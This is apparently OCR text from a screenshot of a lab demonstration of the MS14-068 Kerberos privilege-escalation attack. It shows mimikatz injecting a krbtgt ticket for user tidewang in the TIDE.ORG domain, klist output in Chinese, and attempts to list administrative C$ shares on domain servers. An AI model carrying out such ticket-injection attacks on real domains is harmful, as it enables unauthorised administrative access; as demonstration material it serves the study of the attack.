 mimikatz 2.1.1 x64 (oe.eo)
Data 0
Start/End/MaxRenew: 2020/3/24 21:57:10 ; 2020/3/25 7:57:10 ; 2020/3/3
1 21:57:10
Service Name (01) : krbtgt ; TIDE.ORG ; @ TIDE.ORG
Target Name  (01) : krbtgt ; TIDE.ORG ; @ TIDE.ORG
Client Name  (01) : tidewang ; @ TIDE.ORG
Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; pro
xiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
4e36ba0afe24b7832fd0fe03e1b122b0
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/3/24 21:57:10 ; 2020/3/25 7:57:10 ; 2020/3/31 21:57:
10
Server Name       : krbtgt/TIDE.ORG @ TIDE.ORG
Client Name       : tidewang @ TIDE.ORG
Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; proxiable ;
forwardable ;
mimikatz #
C:\Windows\system32\cmd.exe
C:\Users\tidewang.TIDE.001\Desktop>klist
当前登录 ID 是 0:0x1ea50
缓存的票证: (1)
#0>     客户端: tidewang @ TIDE.ORG
服务器: krbtgt/TIDE.ORG @ TIDE.ORG
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x50a10000 -> forwardable proxiable renewable pre_authent name_
canonicalize
开始时间: 3/24/2020 21:57:10 (本地)
结束时间:   3/25/2020 7:57:10 (本地)
续订时间: 3/31/2020 21:57:10 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\tidewang.TIDE.001\Desktop>dir \\server.tide.org\c$
找不到网络路径。
C:\Users\tidewang.TIDE.001\Desktop>dir \\server2012.tide.org\c$
系统检测到危害安全的尝试。请确认您能与对您进行身份验证的服务器联系。
C:\Users\tidewang.TIDE.001\Desktop>_
MS14-068